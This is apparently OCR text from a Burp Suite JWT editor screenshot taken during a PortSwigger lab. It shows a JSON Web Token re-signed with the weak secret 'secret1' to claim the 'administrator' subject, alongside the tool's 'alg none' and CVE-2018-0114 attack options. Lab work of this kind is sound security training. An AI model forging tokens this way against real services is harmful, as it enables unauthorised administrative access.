 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
{
"kid": "18242c0a-2e31-4000-be75-98d8d9f15409",
"alg": "HS256"
}
{
"iss": "portswigger",
"exp": 1720313882,
"sub": "administrator"
}
Weosm6rxgOjLPtgl62Q20gkDLsf7QBrV-b9zmLoVycA
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
secret1
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Sun Jul 07 00:58:02 UTC 2024